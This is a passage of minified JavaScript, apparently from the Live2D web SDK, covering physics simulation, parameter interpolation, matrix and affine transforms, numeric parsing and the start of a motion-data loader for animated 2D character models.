e=1/i;this.p1.vx=(this.p1.x-this.p1._$s0)*e,this.p1.vy=(this.p1.y-this.p1._$70)*e,this.p1.ax=(this.p1.vx-this.p1._$7L)*e,this.p1.ay=(this.p1.vy-this.p1._$HL)*e,this.p1.fx=this.p1.ax*this.p1._$p,this.p1.fy=this.p1.ay*this.p1._$p,this.p1._$xT();var r,o,n=-Math.atan2(this.p1.y-this.p2.y,this.p1.x-this.p2.x),s=Math.cos(n),_=Math.sin(n),a=9.8*this.p2._$p,h=this._$Db*Lt._$bS,$=a*Math.cos(n-h);r=$*_,o=$*s;var l=-this.p1.fx*_*_,u=-this.p1.fy*_*s,p=-this.p2.vx*this._$L2,f=-this.p2.vy*this._$L2;this.p2.fx=r+l+p,this.p2.fy=o+u+f,this.p2.ax=this.p2.fx/this.p2._$p,this.p2.ay=this.p2.fy/this.p2._$p,this.p2.vx+=this.p2.ax*i,this.p2.vy+=this.p2.ay*i,this.p2.x+=this.p2.vx*i,this.p2.y+=this.p2.vy*i;var c=Math.sqrt((this.p1.x-this.p2.x)*(this.p1.x-this.p2.x)+(this.p1.y-this.p2.y)*(this.p1.y-this.p2.y));this.p2.x=this.p1.x+this._$Fo*(this.p2.x-this.p1.x)/c,this.p2.y=this.p1.y+this._$Fo*(this.p2.y-this.p1.y)/c,this.p2.vx=(this.p2.x-this.p2._$s0)*e,this.p2.vy=(this.p2.y-this.p2._$70)*e,this.p2._$xT()},c.prototype._$xT=function(){this._$s0=this.x,this._$70=this.y,this._$7L=this.vx,this._$HL=this.vy},g.prototype._$oP=function(t,i){},d.prototype=new g,d.prototype._$oP=function(t,i){var e=this.scale*t.getParamFloat(this._$wL),r=i.getPhysicsPoint1();switch(this._$tL){default:case f.Src.SRC_TO_X:r.x=r.x+(e-r.x)*this._$V0;break;case f.Src.SRC_TO_Y:r.y=r.y+(e-r.y)*this._$V0;break;case f.Src.SRC_TO_G_ANGLE:var o=i._$qr();o+=(e-o)*this._$V0,i._$pr(o)}},y.prototype._$YS=function(t,i){},T.prototype=new y,T.prototype._$YS=function(t,i){switch(this._$YP){default:case f.Target.TARGET_FROM_ANGLE:t.setParamFloat(this._$wL,this.scale*i._$5r(),this._$V0);break;case f.Target.TARGET_FROM_ANGLE_V:t.setParamFloat(this._$wL,this.scale*i._$Cs(),this._$V0)}},f.Src=function(){},f.Src.SRC_TO_X="SRC_TO_X",f.Src.SRC_TO_Y="SRC_TO_Y",f.Src.SRC_TO_G_ANGLE="SRC_TO_G_ANGLE",f.Target=function(){},f.Target.TARGET_FROM_ANGLE="TARGET_FROM_ANGLE",f.Target.TARGET_FROM_ANGLE_V="TARGET_FROM_ANGLE_V",P.prototype.init=function(t){this._$fL=t._$fL,this._$gL=t._$gL,this._$B0=t._$B0,this._$z0=t._$z0,this._$qT=t._$qT,this.reflectX=t.reflectX,this.reflectY=t.reflectY},P.prototype._$F0=function(t){this._$fL=t._$_T(),this._$gL=t._$_T(),this._$B0=t._$_T(),this._$z0=t._$_T(),this._$qT=t._$_T(),t.getFormatVersion()>=G.LIVE2D_FORMAT_VERSION_V2_10_SDK2&&(this.reflectX=t._$po(),this.reflectY=t._$po())},P.prototype._$e=function(){};var It=function(){};It._$ni=function(t,i,e,r,o,n,s,_,a){var h=s*n-_*o;if(0==h)return null;var $,l=((t-e)*n-(i-r)*o)/h;return $=0!=o?(t-e-l*s)/o:(i-r-l*_)/n,isNaN($)&&($=(t-e-l*s)/o,isNaN($)&&($=(i-r-l*_)/n),isNaN($)&&(console.log("a is NaN @UtVector#_$ni() "),console.log("v1x : "+o),console.log("v1x != 0 ? "+(0!=o)))),null==a?new Array($,l):(a[0]=$,a[1]=l,a)},S.prototype._$8P=function(){return this.x+.5*this.width},S.prototype._$6P=function(){return this.y+.5*this.height},S.prototype._$EL=function(){return this.x+this.width},S.prototype._$5T=function(){return this.y+this.height},S.prototype._$jL=function(t,i,e,r){this.x=t,this.y=i,this.width=e,this.height=r},S.prototype._$jL=function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},S.prototype.contains=function(t,i){return this.x<=this.x&&this.y<=this.y&&this.x<=this.x+this.width&&this.y<=this.y+this.height},S.prototype.expand=function(t,i){this.x-=t,this.y-=i,this.width+=2*t,this.height+=2*i},v._$Z2=function(t,i,e,r){var o=i._$Q2(t,e),n=t._$vs(),s=t._$Tr();if(i._$zr(n,s,o),o<=0)return r[n[0]];if(1==o){var _=r[n[0]],a=r[n[1]],h=s[0];return _+(a-_)*h|0}if(2==o){var _=r[n[0]],a=r[n[1]],$=r[n[2]],l=r[n[3]],h=s[0],u=s[1],p=_+(a-_)*h|0,f=$+(l-$)*h|0;return p+(f-p)*u|0}if(3==o){var c=r[n[0]],g=r[n[1]],d=r[n[2]],y=r[n[3]],m=r[n[4]],T=r[n[5]],P=r[n[6]],S=r[n[7]],h=s[0],u=s[1],v=s[2],_=c+(g-c)*h|0,a=d+(y-d)*h|0,$=m+(T-m)*h|0,l=P+(S-P)*h|0,p=_+(a-_)*u|0,f=$+(l-$)*u|0;return p+(f-p)*v|0}if(4==o){var L=r[n[0]],M=r[n[1]],E=r[n[2]],A=r[n[3]],I=r[n[4]],w=r[n[5]],x=r[n[6]],O=r[n[7]],D=r[n[8]],R=r[n[9]],F=r[n[10]],b=r[n[11]],C=r[n[12]],N=r[n[13]],B=r[n[14]],U=r[n[15]],h=s[0],u=s[1],v=s[2],G=s[3],c=L+(M-L)*h|0,g=E+(A-E)*h|0,d=I+(w-I)*h|0,y=x+(O-x)*h|0,m=D+(R-D)*h|0,T=F+(b-F)*h|0,P=C+(N-C)*h|0,S=B+(U-B)*h|0,_=c+(g-c)*u|0,a=d+(y-d)*u|0,$=m+(T-m)*u|0,l=P+(S-P)*u|0,p=_+(a-_)*v|0,f=$+(l-$)*v|0;return p+(f-p)*G|0}for(var Y=1<<o,k=new Float32Array(Y),V=0;V<Y;V++){for(var X=V,z=1,H=0;H<o;H++)z*=X%2==0?1-s[H]:s[H],X/=2;k[V]=z}for(var W=new Float32Array(Y),j=0;j<Y;j++)W[j]=r[n[j]];for(var q=0,j=0;j<Y;j++)q+=k[j]*W[j];return q+.5|0},v._$br=function(t,i,e,r){var o=i._$Q2(t,e),n=t._$vs(),s=t._$Tr();if(i._$zr(n,s,o),o<=0)return r[n[0]];if(1==o){var _=r[n[0]],a=r[n[1]],h=s[0];return _+(a-_)*h}if(2==o){var _=r[n[0]],a=r[n[1]],$=r[n[2]],l=r[n[3]],h=s[0],u=s[1];return(1-u)*(_+(a-_)*h)+u*($+(l-$)*h)}if(3==o){var p=r[n[0]],f=r[n[1]],c=r[n[2]],g=r[n[3]],d=r[n[4]],y=r[n[5]],m=r[n[6]],T=r[n[7]],h=s[0],u=s[1],P=s[2];return(1-P)*((1-u)*(p+(f-p)*h)+u*(c+(g-c)*h))+P*((1-u)*(d+(y-d)*h)+u*(m+(T-m)*h))}if(4==o){var S=r[n[0]],v=r[n[1]],L=r[n[2]],M=r[n[3]],E=r[n[4]],A=r[n[5]],I=r[n[6]],w=r[n[7]],x=r[n[8]],O=r[n[9]],D=r[n[10]],R=r[n[11]],F=r[n[12]],b=r[n[13]],C=r[n[14]],N=r[n[15]],h=s[0],u=s[1],P=s[2],B=s[3];return(1-B)*((1-P)*((1-u)*(S+(v-S)*h)+u*(L+(M-L)*h))+P*((1-u)*(E+(A-E)*h)+u*(I+(w-I)*h)))+B*((1-P)*((1-u)*(x+(O-x)*h)+u*(D+(R-D)*h))+P*((1-u)*(F+(b-F)*h)+u*(C+(N-C)*h)))}for(var U=1<<o,G=new Float32Array(U),Y=0;Y<U;Y++){for(var k=Y,V=1,X=0;X<o;X++)V*=k%2==0?1-s[X]:s[X],k/=2;G[Y]=V}for(var z=new Float32Array(U),H=0;H<U;H++)z[H]=r[n[H]];for(var W=0,H=0;H<U;H++)W+=G[H]*z[H];return W},v._$Vr=function(t,i,e,r,o,n,s,_){var a=i._$Q2(t,e),h=t._$vs(),$=t._$Tr();i._$zr(h,$,a);var l=2*r,u=s;if(a<=0){var p=h[0],f=o[p];if(2==_&&0==s)w._$jT(f,0,n,0,l);else for(var c=0;c<l;)n[u]=f[c++],n[u+1]=f[c++],u+=_}else if(1==a)for(var f=o[h[0]],g=o[h[1]],d=$[0],y=1-d,c=0;c<l;)n[u]=f[c]*y+g[c]*d,++c,n[u+1]=f[c]*y+g[c]*d,++c,u+=_;else if(2==a)for(var f=o[h[0]],g=o[h[1]],m=o[h[2]],T=o[h[3]],d=$[0],P=$[1],y=1-d,S=1-P,v=S*y,L=S*d,M=P*y,E=P*d,c=0;c<l;)n[u]=v*f[c]+L*g[c]+M*m[c]+E*T[c],++c,n[u+1]=v*f[c]+L*g[c]+M*m[c]+E*T[c],++c,u+=_;else if(3==a)for(var A=o[h[0]],I=o[h[1]],x=o[h[2]],O=o[h[3]],D=o[h[4]],R=o[h[5]],F=o[h[6]],b=o[h[7]],d=$[0],P=$[1],C=$[2],y=1-d,S=1-P,N=1-C,B=N*S*y,U=N*S*d,G=N*P*y,Y=N*P*d,k=C*S*y,V=C*S*d,X=C*P*y,z=C*P*d,c=0;c<l;)n[u]=B*A[c]+U*I[c]+G*x[c]+Y*O[c]+k*D[c]+V*R[c]+X*F[c]+z*b[c],++c,n[u+1]=B*A[c]+U*I[c]+G*x[c]+Y*O[c]+k*D[c]+V*R[c]+X*F[c]+z*b[c],++c,u+=_;else if(4==a)for(var H=o[h[0]],W=o[h[1]],j=o[h[2]],q=o[h[3]],J=o[h[4]],Q=o[h[5]],Z=o[h[6]],K=o[h[7]],tt=o[h[8]],it=o[h[9]],et=o[h[10]],rt=o[h[11]],ot=o[h[12]],nt=o[h[13]],st=o[h[14]],_t=o[h[15]],d=$[0],P=$[1],C=$[2],at=$[3],y=1-d,S=1-P,N=1-C,ht=1-at,$t=ht*N*S*y,lt=ht*N*S*d,ut=ht*N*P*y,pt=ht*N*P*d,ft=ht*C*S*y,ct=ht*C*S*d,gt=ht*C*P*y,dt=ht*C*P*d,yt=at*N*S*y,mt=at*N*S*d,Tt=at*N*P*y,Pt=at*N*P*d,St=at*C*S*y,vt=at*C*S*d,Lt=at*C*P*y,Mt=at*C*P*d,c=0;c<l;)n[u]=$t*H[c]+lt*W[c]+ut*j[c]+pt*q[c]+ft*J[c]+ct*Q[c]+gt*Z[c]+dt*K[c]+yt*tt[c]+mt*it[c]+Tt*et[c]+Pt*rt[c]+St*ot[c]+vt*nt[c]+Lt*st[c]+Mt*_t[c],++c,n[u+1]=$t*H[c]+lt*W[c]+ut*j[c]+pt*q[c]+ft*J[c]+ct*Q[c]+gt*Z[c]+dt*K[c]+yt*tt[c]+mt*it[c]+Tt*et[c]+Pt*rt[c]+St*ot[c]+vt*nt[c]+Lt*st[c]+Mt*_t[c],++c,u+=_;else{for(var Et=1<<a,At=new Float32Array(Et),It=0;It<Et;It++){for(var wt=It,xt=1,Ot=0;Ot<a;Ot++)xt*=wt%2==0?1-$[Ot]:$[Ot],wt/=2;At[It]=xt}for(var Dt=new Float32Array(Et),Rt=0;Rt<Et;Rt++)Dt[Rt]=o[h[Rt]];for(var c=0;c<l;){for(var Ft=0,bt=0,Ct=c+1,Rt=0;Rt<Et;Rt++)Ft+=At[Rt]*Dt[Rt][c],bt+=At[Rt]*Dt[Rt][Ct];c+=2,n[u]=Ft,n[u+1]=bt,u+=_}}},L.prototype._$HT=function(t,i){this.x=t,this.y=i},L.prototype._$HT=function(t){this.x=t.x,this.y=t.y},M._$ur=-2,M._$ES=500,M._$wb=2,M._$8S=3,M._$52=M._$ES,M._$R2=M._$ES,M._$or=function(){return M._$52},M._$Pr=function(){return M._$R2},M.prototype.convertClipIDForV2_11=function(t){var i=[];return null==t?null:0==t.length?null:/,/.test(t)?i=t.id.split(","):(i.push(t.id),i)},M.prototype._$F0=function(t){this._$gP=t._$nP(),this._$dr=t._$nP(),this._$GS=t._$nP(),this._$qb=t._$6L(),this._$Lb=t._$cS(),this._$mS=t._$Tb(),t.getFormatVersion()>=G._$T7?(this.clipID=t._$nP(),this.clipIDList=this.convertClipIDForV2_11(this.clipID)):this.clipIDList=[],this._$MS(this._$Lb)},M.prototype.getClipIDList=function(){return this.clipIDList},M.prototype.init=function(t){},M.prototype._$Nr=function(t,i){if(i._$IS[0]=!1,i._$Us=v._$Z2(t,this._$GS,i._$IS,this._$Lb),at._$Zs);else if(i._$IS[0])return;i._$7s=v._$br(t,this._$GS,i._$IS,this._$mS)},M.prototype._$2b=function(t,i){},M.prototype.getDrawDataID=function(){return this._$gP},M.prototype._$j2=function(t){this._$gP=t},M.prototype.getOpacity=function(t,i){return i._$7s},M.prototype._$zS=function(t,i){return i._$Us},M.prototype._$MS=function(t){for(var i=t.length-1;i>=0;--i){var e=t[i];e<M._$52?M._$52=e:e>M._$R2&&(M._$R2=e)}},M.prototype.getTargetBaseDataID=function(){return this._$dr},M.prototype._$gs=function(t){this._$dr=t},M.prototype._$32=function(){return null!=this._$dr&&this._$dr!=yt._$2o()},M.prototype.preDraw=function(t,i,e){},M.prototype.draw=function(t,i,e){},M.prototype.getType=function(){},M.prototype._$B2=function(t,i,e){},E._$ps=32,E.CLIPPING_PROCESS_NONE=0,E.CLIPPING_PROCESS_OVERWRITE_ALPHA=1,E.CLIPPING_PROCESS_MULTIPLY_ALPHA=2,E.CLIPPING_PROCESS_DRAW=3,E.CLIPPING_PROCESS_CLEAR_ALPHA=4,E.prototype.setChannelFlagAsColor=function(t,i){this.CHANNEL_COLORS[t]=i},E.prototype.getChannelFlagAsColor=function(t){return this.CHANNEL_COLORS[t]},E.prototype._$ZT=function(){},E.prototype._$Uo=function(t,i,e,r,o,n,s){},E.prototype._$Rs=function(){return-1},E.prototype._$Ds=function(t){},E.prototype.setBaseColor=function(t,i,e,r){t<0?t=0:t>1&&(t=1),i<0?i=0:i>1&&(i=1),e<0?e=0:e>1&&(e=1),r<0?r=0:r>1&&(r=1),this._$lT=t,this._$C0=i,this._$tT=e,this._$WL=r},E.prototype._$WP=function(t){this.culling=t},E.prototype.setMatrix=function(t){for(var i=0;i<16;i++)this.matrix4x4[i]=t[i]},E.prototype._$IT=function(){return this.matrix4x4},E.prototype.setPremultipliedAlpha=function(t){this.premultipliedAlpha=t},E.prototype.isPremultipliedAlpha=function(){return this.premultipliedAlpha},E.prototype.setAnisotropy=function(t){this.anisotropy=t},E.prototype.getAnisotropy=function(){return this.anisotropy},E.prototype.getClippingProcess=function(){return this.clippingProcess},E.prototype.setClippingProcess=function(t){this.clippingProcess=t},E.prototype.setClipBufPre_clipContextForMask=function(t){this.clipBufPre_clipContextMask=t},E.prototype.getClipBufPre_clipContextMask=function(){return this.clipBufPre_clipContextMask},E.prototype.setClipBufPre_clipContextForDraw=function(t){this.clipBufPre_clipContextDraw=t},E.prototype.getClipBufPre_clipContextDraw=function(){return this.clipBufPre_clipContextDraw},I._$ur=-2,I._$c2=1,I._$_b=2,I.prototype._$F0=function(t){this._$kP=t._$nP(),this._$dr=t._$nP()},I.prototype.readV2_opacity=function(t){t.getFormatVersion()>=G.LIVE2D_FORMAT_VERSION_V2_10_SDK2&&(this._$mS=t._$Tb())},I.prototype.init=function(t){},I.prototype._$Nr=function(t,i){},I.prototype.interpolateOpacity=function(t,i,e,r){null==this._$mS?e.setInterpolatedOpacity(1):e.setInterpolatedOpacity(v._$br(t,i,r,this._$mS))},I.prototype._$2b=function(t,i){},I.prototype._$nb=function(t,i,e,r,o,n,s){},I.prototype.getType=function(){},I.prototype._$gs=function(t){this._$dr=t},I.prototype._$a2=function(t){this._$kP=t},I.prototype.getTargetBaseDataID=function(){return this._$dr},I.prototype.getBaseDataID=function(){return this._$kP},I.prototype._$32=function(){return null!=this._$dr&&this._$dr!=yt._$2o()},w._$W2=0,w._$CS=w._$W2,w._$Mo=function(){return!0},w._$XP=function(t){try{for(var i=getTimeMSec();getTimeMSec()-i<t;);}catch(t){t._$Rb()}},w.getUserTimeMSec=function(){return w._$CS==w._$W2?w.getSystemTimeMSec():w._$CS},w.setUserTimeMSec=function(t){w._$CS=t},w.updateUserTimeMSec=function(){return w._$CS=w.getSystemTimeMSec()},w.getTimeMSec=function(){return(new Date).getTime()},w.getSystemTimeMSec=function(){return(new Date).getTime()},w._$Q=function(t){},w._$jT=function(t,i,e,r,o){for(var n=0;n<o;n++)e[r+n]=t[i+n]},x._$ds=-2,x.prototype._$F0=function(t){this._$wL=t._$nP(),this._$VP=t._$6L(),this._$GP=t._$nP()},x.prototype.getParamIndex=function(t){return this._$2r!=t&&(this._$8o=x._$ds),this._$8o},x.prototype._$Pb=function(t,i){this._$8o=t,this._$2r=i},x.prototype.getParamID=function(){return this._$wL},x.prototype._$yP=function(t){this._$wL=t},x.prototype._$N2=function(){return this._$VP},x.prototype._$d2=function(){return this._$GP},x.prototype._$t2=function(t,i){this._$VP=t,this._$GP=i},x.prototype._$Lr=function(){return this._$O2},x.prototype._$wr=function(t){this._$O2=t},x.prototype._$SL=function(){return this._$ri},x.prototype._$AL=function(t){this._$ri=t},O.startsWith=function(t,i,e){var r=i+e.length;if(r>=t.length)return!1;for(var o=i;o<r;o++)if(O.getChar(t,o)!=e.charAt(o-i))return!1;return!0},O.getChar=function(t,i){return String.fromCharCode(t.getUint8(i))},O.createString=function(t,i,e){for(var r=new ArrayBuffer(2*e),o=new Uint16Array(r),n=0;n<e;n++)o[n]=t.getUint8(i+n);return String.fromCharCode.apply(null,o)},O._$LS=function(t,i,e,r){t instanceof ArrayBuffer&&(t=new DataView(t));var o=e,n=!1,s=!1,_=0,a=O.getChar(t,o);"-"==a&&(n=!0,o++);for(var h=!1;o<i;o++){switch(a=O.getChar(t,o)){case"0":_*=10;break;case"1":_=10*_+1;break;case"2":_=10*_+2;break;case"3":_=10*_+3;break;case"4":_=10*_+4;break;case"5":_=10*_+5;break;case"6":_=10*_+6;break;case"7":_=10*_+7;break;case"8":_=10*_+8;break;case"9":_=10*_+9;break;case".":s=!0,o++,h=!0;break;default:h=!0}if(h)break}if(s)for(var $=.1,l=!1;o<i;o++){switch(a=O.getChar(t,o)){case"0":break;case"1":_+=1*$;break;case"2":_+=2*$;break;case"3":_+=3*$;break;case"4":_+=4*$;break;case"5":_+=5*$;break;case"6":_+=6*$;break;case"7":_+=7*$;break;case"8":_+=8*$;break;case"9":_+=9*$;break;default:l=!0}if($*=.1,l)break}return n&&(_=-_),r[0]=o,_},D.prototype._$zP=function(){this._$Ob=new Array},D.prototype._$F0=function(t){this._$Ob=t._$nP()},D.prototype._$Ur=function(t){if(t._$WS())return!0;for(var i=t._$v2(),e=this._$Ob.length-1;e>=0;--e){var r=this._$Ob[e].getParamIndex(i);if(r==x._$ds&&(r=t.getParamIndex(this._$Ob[e].getParamID())),t._$Xb(r))return!0}return!1},D.prototype._$Q2=function(t,i){for(var e,r,o=this._$Ob.length,n=t._$v2(),s=0,_=0;_<o;_++){var a=this._$Ob[_];if(e=a.getParamIndex(n),e==x._$ds&&(e=t.getParamIndex(a.getParamID()),a._$Pb(e,n)),e<0)throw new Exception("err 23242 : "+a.getParamID());var h=e<0?0:t.getParamFloat(e);r=a._$N2();var $,l,u=a._$d2(),p=-1,f=0;if(r<1);else if(1==r)$=u[0],$-U._$J<h&&h<$+U._$J?(p=0,f=0):(p=0,i[0]=!0);else if($=u[0],h<$-U._$J)p=0,i[0]=!0;else if(h<$+U._$J)p=0;else{for(var c=!1,g=1;g<r;++g){if(l=u[g],h<l+U._$J){l-U._$J<h?p=g:(p=g-1,f=(h-$)/(l-$),s++),c=!0;break}$=l}c||(p=r-1,f=0,i[0]=!0)}a._$wr(p),a._$AL(f)}return s},D.prototype._$zr=function(t,i,e){var r=1<<e;r+1>U._$Qb&&console.log("err 23245\n");for(var o=this._$Ob.length,n=1,s=1,_=0,a=0;a<r;++a)t[a]=0;for(var h=0;h<o;++h){var $=this._$Ob[h];if(0==$._$SL()){var l=$._$Lr()*n;if(l<0&&at._$3T)throw new Exception("err 23246");for(var a=0;a<r;++a)t[a]+=l}else{for(var l=n*$._$Lr(),u=n*($._$Lr()+1),a=0;a<r;++a)t[a]+=(a/s|0)%2==0?l:u;i[_++]=$._$SL(),s*=2}n*=$._$N2()}t[r]=65535,i[_]=-1},D.prototype._$h2=function(t,i,e){for(var r=new Float32Array(i),o=0;o<i;++o)r[o]=e[o];var n=new x;n._$yP(t),n._$t2(i,r),this._$Ob.push(n)},D.prototype._$J2=function(t){for(var i=t,e=this._$Ob.length,r=0;r<e;++r){var o=this._$Ob[r],n=o._$N2(),s=i%o._$N2(),_=o._$d2()[s];console.log("%s[%d]=%7.2f / ",o.getParamID(),s,_),i/=n}console.log("\n")},D.prototype.getParamCount=function(){return this._$Ob.length},D.prototype._$zs=function(){return this._$Ob},R.prototype.identity=function(){for(var t=0;t<16;t++)this.m[t]=t%5==0?1:0},R.prototype.getArray=function(){return this.m},R.prototype.getCopyMatrix=function(){return new Float32Array(this.m)},R.prototype.setMatrix=function(t){if(null!=t&&16==t.length)for(var i=0;i<16;i++)this.m[i]=t[i]},R.prototype.mult=function(t,i,e){return null==i?null:(this==i?this.mult_safe(this.m,t.m,i.m,e):this.mult_fast(this.m,t.m,i.m,e),i)},R.prototype.mult_safe=function(t,i,e,r){if(t==e){var o=new Array(16);this.mult_fast(t,i,o,r);for(var n=15;n>=0;--n)e[n]=o[n]}else this.mult_fast(t,i,e,r)},R.prototype.mult_fast=function(t,i,e,r){r?(e[0]=t[0]*i[0]+t[4]*i[1]+t[8]*i[2],e[4]=t[0]*i[4]+t[4]*i[5]+t[8]*i[6],e[8]=t[0]*i[8]+t[4]*i[9]+t[8]*i[10],e[12]=t[0]*i[12]+t[4]*i[13]+t[8]*i[14]+t[12],e[1]=t[1]*i[0]+t[5]*i[1]+t[9]*i[2],e[5]=t[1]*i[4]+t[5]*i[5]+t[9]*i[6],e[9]=t[1]*i[8]+t[5]*i[9]+t[9]*i[10],e[13]=t[1]*i[12]+t[5]*i[13]+t[9]*i[14]+t[13],e[2]=t[2]*i[0]+t[6]*i[1]+t[10]*i[2],e[6]=t[2]*i[4]+t[6]*i[5]+t[10]*i[6],e[10]=t[2]*i[8]+t[6]*i[9]+t[10]*i[10],e[14]=t[2]*i[12]+t[6]*i[13]+t[10]*i[14]+t[14],e[3]=e[7]=e[11]=0,e[15]=1):(e[0]=t[0]*i[0]+t[4]*i[1]+t[8]*i[2]+t[12]*i[3],e[4]=t[0]*i[4]+t[4]*i[5]+t[8]*i[6]+t[12]*i[7],e[8]=t[0]*i[8]+t[4]*i[9]+t[8]*i[10]+t[12]*i[11],e[12]=t[0]*i[12]+t[4]*i[13]+t[8]*i[14]+t[12]*i[15],e[1]=t[1]*i[0]+t[5]*i[1]+t[9]*i[2]+t[13]*i[3],e[5]=t[1]*i[4]+t[5]*i[5]+t[9]*i[6]+t[13]*i[7],e[9]=t[1]*i[8]+t[5]*i[9]+t[9]*i[10]+t[13]*i[11],e[13]=t[1]*i[12]+t[5]*i[13]+t[9]*i[14]+t[13]*i[15],e[2]=t[2]*i[0]+t[6]*i[1]+t[10]*i[2]+t[14]*i[3],e[6]=t[2]*i[4]+t[6]*i[5]+t[10]*i[6]+t[14]*i[7],e[10]=t[2]*i[8]+t[6]*i[9]+t[10]*i[10]+t[14]*i[11],e[14]=t[2]*i[12]+t[6]*i[13]+t[10]*i[14]+t[14]*i[15],e[3]=t[3]*i[0]+t[7]*i[1]+t[11]*i[2]+t[15]*i[3],e[7]=t[3]*i[4]+t[7]*i[5]+t[11]*i[6]+t[15]*i[7],e[11]=t[3]*i[8]+t[7]*i[9]+t[11]*i[10]+t[15]*i[11],e[15]=t[3]*i[12]+t[7]*i[13]+t[11]*i[14]+t[15]*i[15])},R.prototype.translate=function(t,i,e){this.m[12]=this.m[0]*t+this.m[4]*i+this.m[8]*e+this.m[12],this.m[13]=this.m[1]*t+this.m[5]*i+this.m[9]*e+this.m[13],this.m[14]=this.m[2]*t+this.m[6]*i+this.m[10]*e+this.m[14],this.m[15]=this.m[3]*t+this.m[7]*i+this.m[11]*e+this.m[15]},R.prototype.scale=function(t,i,e){this.m[0]*=t,this.m[4]*=i,this.m[8]*=e,this.m[1]*=t,this.m[5]*=i,this.m[9]*=e,this.m[2]*=t,this.m[6]*=i,this.m[10]*=e,this.m[3]*=t,this.m[7]*=i,this.m[11]*=e},R.prototype.rotateX=function(t){var i=Lt.fcos(t),e=Lt._$9(t),r=this.m[4];this.m[4]=r*i+this.m[8]*e,this.m[8]=r*-e+this.m[8]*i,r=this.m[5],this.m[5]=r*i+this.m[9]*e,this.m[9]=r*-e+this.m[9]*i,r=this.m[6],this.m[6]=r*i+this.m[10]*e,this.m[10]=r*-e+this.m[10]*i,r=this.m[7],this.m[7]=r*i+this.m[11]*e,this.m[11]=r*-e+this.m[11]*i},R.prototype.rotateY=function(t){var i=Lt.fcos(t),e=Lt._$9(t),r=this.m[0];this.m[0]=r*i+this.m[8]*-e,this.m[8]=r*e+this.m[8]*i,r=this.m[1],this.m[1]=r*i+this.m[9]*-e,this.m[9]=r*e+this.m[9]*i,r=m[2],this.m[2]=r*i+this.m[10]*-e,this.m[10]=r*e+this.m[10]*i,r=m[3],this.m[3]=r*i+this.m[11]*-e,this.m[11]=r*e+this.m[11]*i},R.prototype.rotateZ=function(t){var i=Lt.fcos(t),e=Lt._$9(t),r=this.m[0];this.m[0]=r*i+this.m[4]*e,this.m[4]=r*-e+this.m[4]*i,r=this.m[1],this.m[1]=r*i+this.m[5]*e,this.m[5]=r*-e+this.m[5]*i,r=this.m[2],this.m[2]=r*i+this.m[6]*e,this.m[6]=r*-e+this.m[6]*i,r=this.m[3],this.m[3]=r*i+this.m[7]*e,this.m[7]=r*-e+this.m[7]*i},F.prototype=new et,F._$tP=new Object,F._$27=function(){F._$tP.clear()},F.getID=function(t){var i=F._$tP[t];return null==i&&(i=new F(t),F._$tP[t]=i),i},F.prototype._$3s=function(){return new F},b._$kS=-1,b._$pS=0,b._$hb=1,b.STATE_IDENTITY=0,b._$gb=1,b._$fo=2,b._$go=4,b.prototype.transform=function(t,i,e){var r,o,n,s,_,a,h=0,$=0;switch(this._$hi){default:return;case b._$go|b._$fo|b._$gb:for(r=this._$7,o=this._$H,n=this._$k,s=this._$f,_=this._$g,a=this._$w;--e>=0;){var l=t[h++],u=t[h++];i[$++]=r*l+o*u+n,i[$++]=s*l+_*u+a}return;case b._$go|b._$fo:for(r=this._$7,o=this._$H,s=this._$f,_=this._$g;--e>=0;){var l=t[h++],u=t[h++];i[$++]=r*l+o*u,i[$++]=s*l+_*u}return;case b._$go|b._$gb:for(o=this._$H,n=this._$k,s=this._$f,a=this._$w;--e>=0;){var l=t[h++];i[$++]=o*t[h++]+n,i[$++]=s*l+a}return;case b._$go:for(o=this._$H,s=this._$f;--e>=0;){var l=t[h++];i[$++]=o*t[h++],i[$++]=s*l}return;case b._$fo|b._$gb:for(r=this._$7,n=this._$k,_=this._$g,a=this._$w;--e>=0;)i[$++]=r*t[h++]+n,i[$++]=_*t[h++]+a;return;case b._$fo:for(r=this._$7,_=this._$g;--e>=0;)i[$++]=r*t[h++],i[$++]=_*t[h++];return;case b._$gb:for(n=this._$k,a=this._$w;--e>=0;)i[$++]=t[h++]+n,i[$++]=t[h++]+a;return;case b.STATE_IDENTITY:return void(t==i&&h==$||w._$jT(t,h,i,$,2*e))}},b.prototype.update=function(){0==this._$H&&0==this._$f?1==this._$7&&1==this._$g?0==this._$k&&0==this._$w?(this._$hi=b.STATE_IDENTITY,this._$Z=b._$pS):(this._$hi=b._$gb,this._$Z=b._$hb):0==this._$k&&0==this._$w?(this._$hi=b._$fo,this._$Z=b._$kS):(this._$hi=b._$fo|b._$gb,this._$Z=b._$kS):0==this._$7&&0==this._$g?0==this._$k&&0==this._$w?(this._$hi=b._$go,this._$Z=b._$kS):(this._$hi=b._$go|b._$gb,this._$Z=b._$kS):0==this._$k&&0==this._$w?(this._$hi=b._$go|b._$fo,this._$Z=b._$kS):(this._$hi=b._$go|b._$fo|b._$gb,this._$Z=b._$kS)},b.prototype._$RT=function(t){this._$IT(t);var i=t[0],e=t[2],r=t[1],o=t[3],n=Math.sqrt(i*i+r*r),s=i*o-e*r;0==n?at._$so&&console.log("affine._$RT() / rt==0"):(t[0]=n,t[1]=s/n,t[2]=(r*o+i*e)/s,t[3]=Math.atan2(r,i))},b.prototype._$ho=function(t,i,e,r){var o=new Float32Array(6),n=new Float32Array(6);t._$RT(o),i._$RT(n);var s=new Float32Array(6);s[0]=o[0]+(n[0]-o[0])*e,s[1]=o[1]+(n[1]-o[1])*e,s[2]=o[2]+(n[2]-o[2])*e,s[3]=o[3]+(n[3]-o[3])*e,s[4]=o[4]+(n[4]-o[4])*e,s[5]=o[5]+(n[5]-o[5])*e,r._$CT(s)},b.prototype._$CT=function(t){var i=Math.cos(t[3]),e=Math.sin(t[3]);this._$7=t[0]*i,this._$f=t[0]*e,this._$H=t[1]*(t[2]*i-e),this._$g=t[1]*(t[2]*e+i),this._$k=t[4],this._$w=t[5],this.update()},b.prototype._$IT=function(t){t[0]=this._$7,t[1]=this._$f,t[2]=this._$H,t[3]=this._$g,t[4]=this._$k,t[5]=this._$w},C.prototype=new s,C._$cs="VISIBLE:",C._$ar="LAYOUT:",C._$Co=0,C._$D2=[],C._$1T=1,C.loadMotion=function(t){var i=new C,e=[0],r=t.length;i._$yT=0;for(var o=0;o<r;++o){var n=255&t[o];if("\n"!=n&&"\r"!=n)if("#"!=n)if("$"!=n){if("a"<=n&&n<="z"||"A"<=n&&n<="Z"||"_"==n){for(var s=o,_=-1;o<r&&("\r"!=(n=255&t[o])&&"\n"!=n);++o)if("="==n){_=o;break}if(_>=0){var a=new 